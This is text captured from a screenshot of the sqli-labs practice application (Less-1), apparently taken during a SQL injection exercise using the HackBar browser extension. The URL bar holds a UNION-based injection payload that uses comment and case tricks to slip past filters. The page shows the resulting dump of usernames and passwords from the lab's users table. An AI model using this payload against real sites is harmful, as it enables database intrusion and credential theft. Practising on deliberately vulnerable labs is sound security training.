 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakka
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://115.159.97.35/sqli-labs-master/Less-1/?id=-1 ' uNiOn AlL/*!00000%23%0aSelect*/ 1,2, Group_concat(concat_ws(0x7e,username,password))/*!00000%23%0aFrom*/ security.users %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All